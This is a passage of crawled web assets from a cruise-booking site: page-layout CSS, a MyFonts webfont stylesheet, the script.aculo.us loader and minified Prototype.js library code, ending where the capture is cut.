#homepageonly #search select::-ms-expand, #homepageonly #homesearchpost select::-ms-expand {display:none;}
#homepageonly #homesearchpost .selectbg {overflow:hidden;}
#homepageonly #homesearchpost select {width:111%;}
#homepageonly #search select:hover {cursor:pointer;}
#search .selectbg, #homepageonly #homesearchpost .selectbg {min-height:40px;line-height:40px;background:#fff;  border-radius: 10px;display:inline-block;margin:0 0 10px;position:relative;max-height: 40px;width:100%;z-index:0;}
#search .selectbg select, #homepageonly #homesearchpost .selectbg select {z-index:1;}
#search .selectarrow, #homesearchpost .selectarrow {bottom: 10px;right: 10px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(128, 130, 133, 0);border-top-color: #808285;border-width: 5px;margin-left: -5px;z-index:100;}
#agentSearch .selectarrow {bottom: 8px;}
#search input[type="text"] {line-height:normal;} /* safari */
#homepageonly #search .startportselect {z-index:999;}
#indicator1 {min-height:50px;background-color:#fff;}

/* select[multiple], select[size] { height: auto; padding: 9px;} */
#filter,#search .box{padding:15px; font-size: 12px;}

/* IE8 */
.ie8 #content.journey { margin: 70px -220px 0;}
.ie8 #search .selectbg {overflow:hidden;}
.ie8 #search select {width:111%;}

#outerFooter .copyright{
	margin-top: 15px;
}

/* Responsive */

@media (max-width:480px) {
.navbar-header { top:33px; right:33px}
#outerFooter img { margin:0 10px 0 0 !important}
}

@media (max-width:767px) {
.hearts { margin:-20px -23px 10px !important}
#search { margin:0;}
.bannerSm { width:100%}
#content.journey { margin:0;}
.box {padding:10px;}
#cruiseDetails .priceRow .price a {display: block;font-size: 1.5em;}
#cruiseDetails .priceRow .price {height:40px;line-height:40px;}
.result h2 {margin:-10px;}
.result .shipImg {margin: 10px -10px 0;}
.result .btnGreen a {padding:10px;}
.result .btnGreen {margin:10px 0;}
.stepsheader span {display: block;}
.stepsheader a {width:40%;}
#itinerary .stepsheader a, #itinerary .stepsheader #continuebuttondisabled2, #itinerary .stepsheader #continuebuttondisabled, 
#itinerary .stepsheader #continuebutton2, #itinerary .stepsheader #continuebutton, #agentSearch .stepsheader a, #bookingPage1 .stepsheader a {width:33%;display:inline-block;}
#itinerary .stepsheader #continuebutton a, #itinerary .stepsheader #continuebutton2 a {width:100%;}

#itinerary .stepsheader h2, #agentSearch .stepsheader h2 {margin:20px 0 -20px;}
.stepsheader h2 span {display:inline-block;}

#cruiseDetails .detailinfo .head, .detailinfo .name {padding:0;text-align:left!important;}
#cruiseDetails .detailLineLogo {display:block;margin:10px auto;}

#search {padding-bottom:70px;}
#search input[type="submit"] {bottom: 20px;top: inherit;width: 85%;left: 20px;}

.searchposthome {height:auto;min-height:120px;}
#homesearchpost {overflow:hidden;}
#homesearchpost input[type="submit"] {width: 100%;margin: 0 auto;position: static;}

}

@media (min-width:768px) {
#socialicons {  margin: 0 0 -50px;  float: right;}
#search .leftCol, #search .rightCol { width:50%; margin:0}
.static .leftCol { width:54%; margin:0 0 0 -40px}
.static .rightCol { width:54%; margin:0 -40px 0 0}

#homepageonly .static .leftCol { width:60%; margin:0 0 0 -40px}
#homepageonly .static .rightCol { width:49%; margin:0 -60px 0 0}

#homepageonly #search .leftCol, #homepageonly #search .rightCol { width:50%; margin:0}

.navbar-collapse.collapse { height:45px !important}
}

@media (max-width:768px) {
.heart {display:none;}
.cheaparea h2 {text-align:center;}
.ppfixmob {display:inline-block;}
.ppfix {display:none;}
.cabingradecontent .btn {margin:0;}
.carousel-inner {height:auto;}
#itinconditions {padding: 10px;width: 30px!important;height: 30px;display: inline-block;float: left;margin: 0;}
label[for="itinconditions"] {float: left; width: 75%; text-align: left; padding: 0 0 0 10px;}
#cruiseDetails .priceRow .code, #cruiseDetails .priceRow .deck, #cruiseDetails .priceRow .price, #cruiseDetails .priceRowHead .code, #cruiseDetails .priceRowHead .deck, #cruiseDetails .priceRowHead .price {margin:0;padding:0;}
.detailCruise div, .detailCabin div{text-align:left!important;}
#conactpageform input[type="submit"] {
  bottom: 20px;
} #conactpageform textarea {
  min-height: 180px;}
  .searchpost {
   min-height: 178px;
  width: 100%;
}
#searchpost input[type="submit"] {
  position:static;
  width: 100%;}
  .customers {
  width: 100%;
  margin:0px;}
  #maincopy3 p {
  margin: 0px;}
  #careerheader h1 {
  font-size: 1.9em;
  }}

@media (min-width:1200px) and (max-width:1509px) { /* Paul's laptop */
.pricegrid {padding:0;    font-size: 0.85em;}
.result {padding: 0 8px;}
.cabingradecontent .col-lg-6 {width:100%;float:none;}
.cabingradecontent .btn {margin:0;}
#cruiseCabins #leftCol {width:40%;}
#cruiseCabins #rightCol {width:60%;}
}

@media (min-width:768px) and (max-width:1168px) {
.bannerSm { width:100%}
#itinerary .stepsheader h2, #agentSearch .stepsheader h2 {margin:0;}
}

@media (max-width:992px) {
.nav .active, .nav div:hover, .nav .tab { height:40px !important; top:0 !important; border-bottom:3px solid #6abbc3 !important}
#cruiseResults { margin:70px 0 0}
.safetynet { width:auto; height: 100%;}
#agentSearch .searchposthome {min-height:150px;}
#agentSearch #homesearchpost input[type="submit"] {width: 90%;margin: 0 auto;}
#agentSearch #homesearchpost h4 {font-size:1.2em;}
}

@media (min-width:992px){
#content.top70 {margin-top: 70px;}
}


@media (max-width:1024px) {
/*#content.journey { margin:0;}*/
#cruiseResults h1 { font-size:24px}
.fb { top:0}
}

@media (min-width:1025px) and (max-width:1198px) {
/*#content.journey { margin:0;}*/
/* #cruiseResults { margin:70px 0 0} */
}

@media (max-width: 1199px) {
#cruiseResults #search.box.cruise, #cruiseResults #filter.box.cruise { border-radius:20px}
}

@media (min-width: 1200px) {

}

@media (min-width: 1510px) { 
#content.journey {margin: 70px -220px 0;} 

.nav .col-lg-2 { width:16%; margin:0 3px}
#cruiseResults #leftCol { margin:0 0 0 -24%}
#cruiseResults #rightCol { width:98%}	
.deckimgsurroundwrapper {width:50%;margin:0 auto;}

}

@media (max-width: 1510px) { 
span.steptext {display: none;}
.stepsheader h2 {font-size: 1.6em;}
#itinerary #sectionhead {font-size: 1.35em;}
.cheapest .cheapPrice a {    font-size: 1.6em;}
#bookingPage1 .stepsheader h2 {margin: 40px 0;}
}


/* Agent Picker on basket */

@media (max-width:1023px) {
#agentSearch h1 { text-align:center}
}
.agentSearchForm .leftCol, .agentSearchForm .rightCol
.agentSearchForm .row .leftCol { font-size:20px; line-height:31px}
.agentSearchForm select { margin:0}
.agentSearchForm input { max-width:300px !important; margin:3px 0 0}

--- FILE ---
content_type: text/css
request_url: https://static.traveltek.net/images/www.ilovecruising.com.au/MyFontsWebfontsKit/MyFontsWebfontsKit.css
body_size: 708
content:
/**
 * @license
 * MyFonts Webfont Build ID 3025687, 2015-05-14T00:18:58-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: ArialRoundedMTStd-Bold by Monotype 
 * URL: http://www.myfonts.com/fonts/mti/arial-rounded/std-rounded-bold/
 * Copyright: Font software Copyright 1991 Adobe Systems Incorporated. Typeface designs Copyright 1991 The Monotype Corporation. All rights reserved.
 * 
 * Webfont: CenturyGothicStd by Monotype 
 * URL: http://www.myfonts.com/fonts/mti/century-gothic/std-regular/
 * Copyright: Copyright The Monotype Corporation. All rights reserved.
 * 
 * 
 * License: http://www.myfonts.com/viewlicense?type=web&buildid=3025687
 * Licensed pageviews: 250,000
 * 
 * © 2015 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/2e2b17");

  
@font-face {font-family: 'ArialRoundedMTStd-Bold';src: url('webfonts/2E2B17_0_0.eot');src: url('webfonts/2E2B17_0_0.eot?#iefix') format('embedded-opentype'),url('webfonts/2E2B17_0_0.woff2') format('woff2'),url('webfonts/2E2B17_0_0.woff') format('woff'),url('webfonts/2E2B17_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'CenturyGothicStd';src: url('webfonts/2E2B17_1_0.eot');src: url('webfonts/2E2B17_1_0.eot?#iefix') format('embedded-opentype'),url('webfonts/2E2B17_1_0.woff2') format('woff2'),url('webfonts/2E2B17_1_0.woff') format('woff'),url('webfonts/2E2B17_1_0.ttf') format('truetype');}
 

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/scriptaculous.js
body_size: 521
content:
var Scriptaculous={Version:"1.8.1",require:function(a){document.write('<script type="text/javascript" src="'+a+'"><\/script>')},REQUIRED_PROTOTYPE:"1.6.0",load:function(){function a(b){var c=b.split(".");return parseInt(c[0])*100000+parseInt(c[1])*1000+parseInt(c[2])}if((typeof Prototype=="undefined")||(typeof Element=="undefined")||(typeof Element.Methods=="undefined")||(a(Prototype.Version)<a(Scriptaculous.REQUIRED_PROTOTYPE))){throw ("script.aculo.us requires the Prototype JavaScript framework >= "+Scriptaculous.REQUIRED_PROTOTYPE)}$A(document.getElementsByTagName("script")).findAll(function(b){return(b.src&&b.src.match(/scriptaculous\.(js|js.jsz)(\?.*)?$/))}).each(function(d){var e=d.src.replace(/scriptaculous\.(js|js.jsz)(\?.*)?$/,"");var c=d.src.match(/(js|js.jsz)(\?|$)/);var b=d.src.match(/\?.*load=([a-z,]*)/);(b?b[1]:"builder,effects,dragdrop,controls,slider,sound").split(",").each(function(f){Scriptaculous.require(e+f+"."+c[1])})})}};Scriptaculous.load();

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/prototype.js
body_size: 28683
content:
var Prototype={Version:"1.7",Browser:(function(){var b=navigator.userAgent;var a=Object.prototype.toString.call(window.opera)=="[object Opera]";return{IE:!!window.attachEvent&&!a,Opera:a,WebKit:b.indexOf("AppleWebKit/")>-1,Gecko:b.indexOf("Gecko")>-1&&b.indexOf("KHTML")===-1,MobileSafari:/Apple.*Mobile/.test(b)}})(),BrowserFeatures:{XPath:!!document.evaluate,SelectorsAPI:!!document.querySelector,ElementExtensions:(function(){var a=window.Element||window.HTMLElement;return !!(a&&a.prototype)})(),SpecificElementExtensions:(function(){if(typeof window.HTMLDivElement!=="undefined"){return true}var c=document.createElement("div"),b=document.createElement("form"),a=false;if(c.__proto__&&(c.__proto__!==b.__proto__)){a=true}c=b=null;return a})()},ScriptFragment:"<script[^>]*>([\\S\\s]*?)<\/script>",JSONFilter:/^\/\*-secure-([\s\S]*)\*\/\s*$/,emptyFunction:function(){},K:function(a){return a}};if(Prototype.Browser.MobileSafari){Prototype.BrowserFeatures.SpecificElementExtensions=false}var Abstract={};var Try={these:function(){var c;for(var b=0,d=arguments.length;b<d;b++){var a=arguments[b];try{c=a();break}catch(f){}}return c}};var Class=(function(){var d=(function(){for(var e in {toString:1}){if(e==="toString"){return false}}return true})();function a(){}function b(){var h=null,g=$A(arguments);if(Object.isFunction(g[0])){h=g.shift()}function e(){this.initialize.apply(this,arguments)}Object.extend(e,Class.Methods);e.superclass=h;e.subclasses=[];if(h){a.prototype=h.prototype;e.prototype=new a;h.subclasses.push(e)}for(var f=0,j=g.length;f<j;f++){e.addMethods(g[f])}if(!e.prototype.initialize){e.prototype.initialize=Prototype.emptyFunction}e.prototype.constructor=e;return e}function c(l){var g=this.superclass&&this.superclass.prototype,f=Object.keys(l);if(d){if(l.toString!=Object.prototype.toString){f.push("toString")}if(l.valueOf!=Object.prototype.valueOf){f.push("valueOf")}}for(var e=0,h=f.length;e<h;e++){var k=f[e],j=l[k];if(g&&Object.isFunction(j)&&j.argumentNames()[0]=="$super"){var m=j;j=(function(i){return function(){return g[i].apply(this,arguments)}})(k).wrap(m);j.valueOf=m.valueOf.bind(m);j.toString=m.toString.bind(m)}this.prototype[k]=j}return this}return{create:b,Methods:{addMethods:c}}})();(function(){var C=Object.prototype.toString,B="Null",o="Undefined",v="Boolean",f="Number",s="String",H="Object",t="[object Function]",y="[object Boolean]",g="[object Number]",l="[object String]",h="[object Array]",x="[object Date]",i=window.JSON&&typeof JSON.stringify==="function"&&JSON.stringify(0)==="0"&&typeof JSON.stringify(Prototype.K)==="undefined";function k(J){switch(J){case null:return B;case (void 0):return o}var I=typeof J;switch(I){case"boolean":return v;case"number":return f;case"string":return s}return H}function z(I,K){for(var J in K){I[J]=K[J]}return I}function G(I){try{if(c(I)){return"undefined"}if(I===null){return"null"}return I.inspect?I.inspect():String(I)}catch(J){if(J instanceof RangeError){return"..."}throw J}}function D(I){return F("",{"":I},[])}function F(R,O,P){var Q=O[R],N=typeof Q;if(k(Q)===H&&typeof Q.toJSON==="function"){Q=Q.toJSON(R)}var K=C.call(Q);switch(K){case g:case y:case l:Q=Q.valueOf()}switch(Q){case null:return"null";case true:return"true";case false:return"false"}N=typeof Q;switch(N){case"string":return Q.inspect(true);case"number":return isFinite(Q)?String(Q):"null";case"object":for(var J=0,I=P.length;J<I;J++){if(P[J]===Q){throw new TypeError()}}P.push(Q);var M=[];if(K===h){for(var J=0,I=Q.length;J<I;J++){var L=F(J,Q,P);M.push(typeof L==="undefined"?"null":L)}M="["+M.join(",")+"]"}else{var S=Object.keys(Q);for(var J=0,I=S.length;J<I;J++){var R=S[J],L=F(R,Q,P);if(typeof L!=="undefined"){M.push(R.inspect(true)+":"+L)}}M="{"+M.join(",")+"}"}P.pop();return M}}function w(I){return JSON.stringify(I)}function j(I){return $H(I).toQueryString()}function p(I){return I&&I.toHTML?I.toHTML():String.interpret(I)}function r(I){if(k(I)!==H){throw new TypeError()}var J=[];for(var K in I){if(I.hasOwnProperty(K)){J.push(K)}}return J}function d(I){var J=[];for(var K in I){J.push(I[K])}return J}function A(I){return z({},I)}function u(I){return !!(I&&I.nodeType==1)}function m(I){return C.call(I)===h}var b=(typeof Array.isArray=="function")&&Array.isArray([])&&!Array.isArray({});if(b){m=Array.isArray}function e(I){return I instanceof Hash}function a(I){return C.call(I)===t}function n(I){return C.call(I)===l}function q(I){return C.call(I)===g}function E(I){return C.call(I)===x}function c(I){return typeof I==="undefined"}z(Object,{extend:z,inspect:G,toJSON:i?w:D,toQueryString:j,toHTML:p,keys:Object.keys||r,values:d,clone:A,isElement:u,isArray:m,isHash:e,isFunction:a,isString:n,isNumber:q,isDate:E,isUndefined:c})})();Object.extend(Function.prototype,(function(){var k=Array.prototype.slice;function d(o,l){var n=o.length,m=l.length;while(m--){o[n+m]=l[m]}return o}function i(m,l){m=k.call(m,0);return d(m,l)}function g(){var l=this.toString().match(/^[\s\(]*function[^(]*\(([^)]*)\)/)[1].replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g,"").replace(/\s+/g,"").split(",");return l.length==1&&!l[0]?[]:l}function h(n){if(arguments.length<2&&Object.isUndefined(arguments[0])){return this}var l=this,m=k.call(arguments,1);return function(){var o=i(m,arguments);return l.apply(n,o)}}function f(n){var l=this,m=k.call(arguments,1);return function(p){var o=d([p||window.event],m);return l.apply(n,o)}}function j(){if(!arguments.length){return this}var l=this,m=k.call(arguments,0);return function(){var n=i(m,arguments);return l.apply(this,n)}}function e(n){var l=this,m=k.call(arguments,1);n=n*1000;return window.setTimeout(function(){return l.apply(l,m)},n)}function a(){var l=d([0.01],arguments);return this.delay.apply(this,l)}function c(m){var l=this;return function(){var n=d([l.bind(this)],arguments);return m.apply(this,n)}}function b(){if(this._methodized){return this._methodized}var l=this;return this._methodized=function(){var m=d([this],arguments);return l.apply(null,m)}}return{argumentNames:g,bind:h,bindAsEventListener:f,curry:j,delay:e,defer:a,wrap:c,methodize:b}})());(function(c){function b(){return this.getUTCFullYear()+"-"+(this.getUTCMonth()+1).toPaddedString(2)+"-"+this.getUTCDate().toPaddedString(2)+"T"+this.getUTCHours().toPaddedString(2)+":"+this.getUTCMinutes().toPaddedString(2)+":"+this.getUTCSeconds().toPaddedString(2)+"Z"}function a(){return this.toISOString()}if(!c.toISOString){c.toISOString=b}if(!c.toJSON){c.toJSON=a}})(Date.prototype);RegExp.prototype.match=RegExp.prototype.test;RegExp.escape=function(a){return String(a).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")};var PeriodicalExecuter=Class.create({initialize:function(b,a){this.callback=b;this.frequency=a;this.currentlyExecuting=false;this.registerCallback()},registerCallback:function(){this.timer=setInterval(this.onTimerEvent.bind(this),this.frequency*1000)},execute:function(){this.callback(this)},stop:function(){if(!this.timer){return}clearInterval(this.timer);this.timer=null},onTimerEvent:function(){if(!this.currentlyExecuting){try{this.currentlyExecuting=true;this.execute();this.currentlyExecuting=false}catch(a){this.currentlyExecuting=false;throw a}}}});Object.extend(String,{interpret:function(a){return a==null?"":String(a)},specialChar:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r","\\":"\\\\"}});Object.extend(String.prototype,(function(){var NATIVE_JSON_PARSE_SUPPORT=window.JSON&&typeof JSON.parse==="function"&&JSON.parse('{"test": true}').test;function prepareReplacement(replacement){if(Object.isFunction(replacement)){return replacement}var template=new Template(replacement);return function(match){return template.evaluate(match)}}function gsub(pattern,replacement){var result="",source=this,match;replacement=prepareReplacement(replacement);if(Object.isString(pattern)){pattern=RegExp.escape(pattern)}if(!(pattern.length||pattern.source)){replacement=replacement("");return replacement+source.split("").join(replacement)+replacement}while(source.length>0){if(match=source.match(pattern)){result+=source.slice(0,match.index);result+=String.interpret(replacement(match));source=source.slice(match.index+match[0].length)}else{result+=source,source=""}}return result}function sub(pattern,replacement,count){replacement=prepareReplacement(replacement);count=Object.isUndefined(count)?1:count;return this.gsub(pattern,function(match){if(--count<0){return match[0]}return replacement(match)})}function scan(pattern,iterator){this.gsub(pattern,iterator);return String(this)}function truncate(length,truncation){length=length||30;truncation=Object.isUndefined(truncation)?"...":truncation;return this.length>length?this.slice(0,length-truncation.length)+truncation:String(this)}function strip(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function stripTags(){return this.replace(/<\w+(\s+("[^"]*"|'[^']*'|[^>])+)?>|<\/\w+>/gi,"")}function stripScripts(){return this.replace(new RegExp(Prototype.ScriptFragment,"img"),"")}function extractScripts(){var matchAll=new RegExp(Prototype.ScriptFragment,"img"),matchOne=new RegExp(Prototype.ScriptFragment,"im");return(this.match(matchAll)||[]).map(function(scriptTag){return(scriptTag.match(matchOne)||["",""])[1]})}function evalScripts(){return this.extractScripts().map(function(script){return eval(script)})}function escapeHTML(){return this.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function unescapeHTML(){return this.stripTags().replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")}function toQueryParams(separator){var match=this.strip().match(/([^?#]*)(#.*)?$/);if(!match){return{}}return match[1].split(separator||"&").inject({},function(hash,pair){if((pair=pair.split("="))[0]){var key=decodeURIComponent(pair.shift()),value=pair.length>1?pair.join("="):pair[0];if(value!=undefined){value=decodeURIComponent(value)}if(key in hash){if(!Object.isArray(hash[key])){hash[key]=[hash[key]]}hash[key].push(value)}else{hash[key]=value}}return hash})}function toArray(){return this.split("")}function succ(){return this.slice(0,this.length-1)+String.fromCharCode(this.charCodeAt(this.length-1)+1)}function times(count){return count<1?"":new Array(count+1).join(this)}function camelize(){return this.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})}function capitalize(){return this.charAt(0).toUpperCase()+this.substring(1).toLowerCase()}function underscore(){return this.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/-/g,"_").toLowerCase()}function dasherize(){return this.replace(/_/g,"-")}function inspect(useDoubleQuotes){var escapedString=this.replace(/[\x00-\x1f\\]/g,function(character){if(character in String.specialChar){return String.specialChar[character]}return"\\u00"+character.charCodeAt().toPaddedString(2,16)});if(useDoubleQuotes){return'"'+escapedString.replace(/"/g,'\\"')+'"'}return"'"+escapedString.replace(/'/g,"\\'")+"'"}function unfilterJSON(filter){return this.replace(filter||Prototype.JSONFilter,"$1")}function isJSON(){var str=this;if(str.blank()){return false}str=str.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@");str=str.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]");str=str.replace(/(?:^|:|,)(?:\s*\[)+/g,"");return(/^[\],:{}\s]*$/).test(str)}function evalJSON(sanitize){var json=this.unfilterJSON(),cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;if(cx.test(json)){json=json.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}try{if(!sanitize||json.isJSON()){return eval("("+json+")")}}catch(e){}throw new SyntaxError("Badly formed JSON string: "+this.inspect())}function parseJSON(){var json=this.unfilterJSON();return JSON.parse(json)}function include(pattern){return this.indexOf(pattern)>-1}function startsWith(pattern){return this.lastIndexOf(pattern,0)===0}function endsWith(pattern){var d=this.length-pattern.length;return d>=0&&this.indexOf(pattern,d)===d}function empty(){return this==""}function blank(){return/^\s*$/.test(this)}function interpolate(object,pattern){return new Template(this,pattern).evaluate(object)}return{gsub:gsub,sub:sub,scan:scan,truncate:truncate,strip:String.prototype.trim||strip,stripTags:stripTags,stripScripts:stripScripts,extractScripts:extractScripts,evalScripts:evalScripts,escapeHTML:escapeHTML,unescapeHTML:unescapeHTML,toQueryParams:toQueryParams,parseQuery:toQueryParams,toArray:toArray,succ:succ,times:times,camelize:camelize,capitalize:capitalize,underscore:underscore,dasherize:dasherize,inspect:inspect,unfilterJSON:unfilterJSON,isJSON:isJSON,evalJSON:NATIVE_JSON_PARSE_SUPPORT?parseJSON:evalJSON,include:include,startsWith:startsWith,endsWith:endsWith,empty:empty,blank:blank,interpolate:interpolate}})());var Template=Class.create({initialize:function(a,b){this.template=a.toString();this.pattern=b||Template.Pattern},evaluate:function(a){if(a&&Object.isFunction(a.toTemplateReplacements)){a=a.toTemplateReplacements()}return this.template.gsub(this.pattern,function(d){if(a==null){return(d[1]+"")}var f=d[1]||"";if(f=="\\"){return d[2]}var b=a,g=d[3],e=/^([^.[]+|\[((?:.*?[^\\])?)\])(\.|\[|$)/;d=e.exec(g);if(d==null){return f}while(d!=null){var c=d[1].startsWith("[")?d[2].replace(/\\\\]/g,"]"):d[1];b=b[c];if(null==b||""==d[3]){break}g=g.substring("["==d[3]?d[1].length:d[0].length);d=e.exec(g)}return f+String.interpret(b)})}});Template.Pattern=/(^|.|\r|\n)(#\{(.*?)\})/;var $break={};var Enumerable=(function(){function c(y,x){var w=0;try{this._each(function(A){y.call(x,A,w++)})}catch(z){if(z!=$break){throw z}}return this}function r(z,y,x){var w=-z,A=[],B=this.toArray();if(z<1){return B}while((w+=z)<B.length){A.push(B.slice(w,w+z))}return A.collect(y,x)}function b(y,x){y=y||Prototype.K;var w=true;this.each(function(A,z){w=w&&!!y.call(x,A,z);if(!w){throw $break}});return w}function i(y,x){y=y||Prototype.K;var w=false;this.each(function(A,z){if(w=!!y.call(x,A,z)){throw $break}});return w}function j(y,x){y=y||Prototype.K;var w=[];this.each(function(A,z){w.push(y.call(x,A,z))});return w}function t(y,x){var w;this.each(function(A,z){if(y.call(x,A,z)){w=A;throw $break}});return w}function h(y,x){var w=[];this.each(function(A,z){if(y.call(x,A,z)){w.push(A)}});return w}function g(z,y,x){y=y||Prototype.K;var w=[];if(Object.isString(z)){z=new RegExp(RegExp.escape(z))}this.each(function(B,A){if(z.match(B)){w.push(y.call(x,B,A))}});return w}function a(w){if(Object.isFunction(this.indexOf)){if(this.indexOf(w)!=-1){return true}}var x=false;this.each(function(y){if(y==w){x=true;throw $break}});return x}function q(x,w){w=Object.isUndefined(w)?null:w;return this.eachSlice(x,function(y){while(y.length<x){y.push(w)}return y})}function l(w,y,x){this.each(function(A,z){w=y.call(x,w,A,z)});return w}function v(x){var w=$A(arguments).slice(1);return this.map(function(y){return y[x].apply(y,w)})}function p(y,x){y=y||Prototype.K;var w;this.each(function(A,z){A=y.call(x,A,z);if(w==null||A>=w){w=A}});return w}function n(y,x){y=y||Prototype.K;var w;this.each(function(A,z){A=y.call(x,A,z);if(w==null||A<w){w=A}});return w}function e(z,x){z=z||Prototype.K;var y=[],w=[];this.each(function(B,A){(z.call(x,B,A)?y:w).push(B)});return[y,w]}function f(x){var w=[];this.each(function(y){w.push(y[x])});return w}function d(y,x){var w=[];this.each(function(A,z){if(!y.call(x,A,z)){w.push(A)}});return w}function m(x,w){return this.map(function(z,y){return{value:z,criteria:x.call(w,z,y)}}).sort(function(B,A){var z=B.criteria,y=A.criteria;return z<y?-1:z>y?1:0}).pluck("value")}function o(){return this.map()}function s(){var x=Prototype.K,w=$A(arguments);if(Object.isFunction(w.last())){x=w.pop()}var y=[this].concat(w).map($A);return this.map(function(A,z){return x(y.pluck(z))})}function k(){return this.toArray().length}function u(){return"#<Enumerable:"+this.toArray().inspect()+">"}return{each:c,eachSlice:r,all:b,every:b,any:i,some:i,collect:j,map:j,detect:t,findAll:h,select:h,filter:h,grep:g,include:a,member:a,inGroupsOf:q,inject:l,invoke:v,max:p,min:n,partition:e,pluck:f,reject:d,sortBy:m,toArray:o,entries:o,zip:s,size:k,inspect:u,find:t}})();function $A(c){if(!c){return[]}if("toArray" in Object(c)){return c.toArray()}var b=c.length||0,a=new Array(b);while(b--){a[b]=c[b]}return a}function $w(a){if(!Object.isString(a)){return[]}a=a.strip();return a?a.split(/\s+/):[]}Array.from=Array.from||$A;(function(){var r=Array.prototype,m=r.slice,o=r.forEach;function b(w,v){for(var u=0,x=this.length>>>0;u<x;u++){if(u in this){w.call(v,this[u],u,this)}}}if(!o){o=b}function l(){this.length=0;return this}function d(){return this[0]}function g(){return this[this.length-1]}function i(){return this.select(function(u){return u!=null})}function t(){return this.inject([],function(v,u){if(Object.isArray(u)){return v.concat(u.flatten())}v.push(u);return v})}function h(){var u=m.call(arguments,0);return this.select(function(v){return !u.include(v)})}function f(u){return(u===false?this.toArray():this)._reverse()}function k(u){return this.inject([],function(x,w,v){if(0==v||(u?x.last()!=w:!x.include(w))){x.push(w)}return x})}function p(u){return this.uniq().findAll(function(v){return u.detect(function(w){return v===w})})}function q(){return m.call(this,0)}function j(){return this.length}function s(){return"["+this.map(Object.inspect).join(", ")+"]"}function a(w,u){u||(u=0);var v=this.length;if(u<0){u=v+u}for(;u<v;u++){if(this[u]===w){return u}}return -1}function n(v,u){u=isNaN(u)?this.length:(u<0?this.length+u:u)+1;var w=this.slice(0,u).reverse().indexOf(v);return(w<0)?w:u-w-1}function c(){var z=m.call(this,0),x;for(var v=0,w=arguments.length;v<w;v++){x=arguments[v];if(Object.isArray(x)&&!("callee" in x)){for(var u=0,y=x.length;u<y;u++){z.push(x[u])}}else{z.push(x)}}return z}Object.extend(r,Enumerable);if(!r._reverse){r._reverse=r.reverse}Object.extend(r,{_each:o,clear:l,first:d,last:g,compact:i,flatten:t,without:h,reverse:f,uniq:k,intersect:p,clone:q,toArray:q,size:j,inspect:s});var e=(function(){return[].concat(arguments)[0][0]!==1})(1,2);if(e){r.concat=c}if(!r.indexOf){r.indexOf=a}if(!r.lastIndexOf){r.lastIndexOf=n}})();function $H(a){return new Hash(a)}var Hash=Class.create(Enumerable,(function(){function e(p){this._object=Object.isHash(p)?p.toObject():Object.clone(p)}function f(q){for(var p in this._object){var r=this._object[p],s=[p,r];s.key=p;s.value=r;q(s)}}function j(p,q){return this._object[p]=q}function c(p){if(this._object[p]!==Object.prototype[p]){return this._object[p]}}function m(p){var q=this._object[p];delete this._object[p];return q}function o(){return Object.clone(this._object)}function n(){return this.pluck("key")}function l(){return this.pluck("value")}function g(q){var p=this.detect(function(r){return r.value===q});return p&&p.key}function i(p){return this.clone().update(p)}function d(p){return new Hash(p).inject(this,function(q,r){q.set(r.key,r.value);return q})}function b(p,q){if(Object.isUndefined(q)){return p}return p+"="+encodeURIComponent(String.interpret(q))}function a(){return this.inject([],function(t,w){var s=encodeURIComponent(w.key),q=w.value;if(q&&typeof q=="object"){if(Object.isArray(q)){var v=[];for(var r=0,p=q.length,u;r<p;r++){u=q[r];v.push(b(s,u))}return t.concat(v)}}else{t.push(b(s,q))}return t}).join("&")}function k(){return"#<Hash:{"+this.map(function(p){return p.map(Object.inspect).join(": ")}).join(", ")+"}>"}function h(){return new Hash(this)}return{initialize:e,_each:f,set:j,get:c,unset:m,toObject:o,toTemplateReplacements:o,keys:n,values:l,index:g,merge:i,update:d,toQueryString:a,inspect:k,toJSON:o,clone:h}})());Hash.from=$H;Object.extend(Number.prototype,(function(){function d(){return this.toPaddedString(2,16)}function b(){return this+1}function h(j,i){$R(0,this,true).each(j,i);return this}function g(k,j){var i=this.toString(j||10);return"0".times(k-i.length)+i}function a(){return Math.abs(this)}function c(){return Math.round(this)}function e(){return Math.ceil(this)}function f(){return Math.floor(this)}return{toColorPart:d,succ:b,times:h,toPaddedString:g,abs:a,round:c,ceil:e,floor:f}})());function $R(c,a,b){return new ObjectRange(c,a,b)}var ObjectRange=Class.create(Enumerable,(function(){function b(f,d,e){this.start=f;this.end=d;this.exclusive=e}function c(d){var e=this.start;while(this.include(e)){d(e);e=e.succ()}}function a(d){if(d<this.start){return false}if(this.exclusive){return d<this.end}return d<=this.end}return{initialize:b,_each:c,include:a}})());var Ajax={getTransport:function(){return Try.these(function(){return new XMLHttpRequest()},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new 